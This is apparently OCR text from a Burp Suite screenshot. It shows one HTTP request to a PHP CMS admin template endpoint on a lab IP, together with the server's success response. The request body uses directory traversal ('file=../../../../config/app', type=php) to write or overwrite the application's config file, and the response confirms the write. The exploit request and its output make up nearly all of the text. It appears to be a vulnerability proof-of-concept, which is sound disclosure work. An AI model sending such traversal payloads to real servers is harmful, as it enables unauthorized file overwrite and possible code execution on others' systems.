 Go Cancel < > Target: http://10.37.129.2:88
Request
Raw Params Headers Hex
POST /index.php/admin/template/insert.html HTTP/1.1
Host: 10.37.129.2:88
Content-Length: 50
Accept: */*
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/108.0.0.0
Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Origin: http://10.37.129.2:88
Referer: http://10.37.129.2:88/index.php/admin/template/add.html
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: skin=0; PHPSESSID=7r9kkq3vjtmipj88uadjkjt4ut
Connection: close
type=php&file=../../../../config/app&content=123
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Thu, 05 Jan 2023 10:07:30 GMT
Server: Apache/2.4.41 (Unix) mod_fcgid/2.3.9
X-Powered-By: PHP/7.3.11
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Connection: close
Content-Type: application/json; charset=utf-8
Content-Length: 151
static/home/php/
static/home/php/../../../../config/app.php{"msg":"添加成功!","url":"\/index.php\/admin\/template\/index\/type\/php.htm
l","code":1}